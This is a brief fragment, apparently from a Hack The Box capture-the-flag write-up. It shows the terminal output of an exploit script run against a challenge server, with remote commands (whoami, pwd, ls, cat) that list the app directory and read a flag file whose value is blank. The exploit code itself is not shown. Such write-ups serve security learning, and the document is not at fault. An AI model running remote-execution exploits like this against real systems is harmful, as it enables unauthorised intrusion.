 # python3 exploit_ninja.py
Server addr: http://138.68.182.108:31046
Command: whoami
nobody
Command: pwd
/app
Command: ls
app.py
flag_P54ed
schema.sql
static
templates
0 matches
Command: cat flag_P54ed
HTB{ }